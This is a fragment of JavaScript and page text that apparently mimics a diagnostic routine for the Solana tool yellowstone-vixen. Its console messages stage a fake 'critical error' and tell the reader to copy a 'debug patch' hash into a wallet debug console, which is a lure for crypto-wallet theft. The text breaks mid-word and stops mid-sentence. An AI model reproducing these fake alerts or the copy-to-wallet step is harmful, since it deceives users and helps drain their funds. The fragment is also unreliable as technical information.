
  console.log("%c[HANDSHAKING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf2295
5b4 inside Invalid diff lamports");

  console.error("CRITICAL ERROR: Manual pat
ch required for Invalid diff lamports");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Minor synchronization lags can cause the user interface to
show outdated or incorrect data. When yellowstone-vixen
fails to execute a command, it often points to an out-of-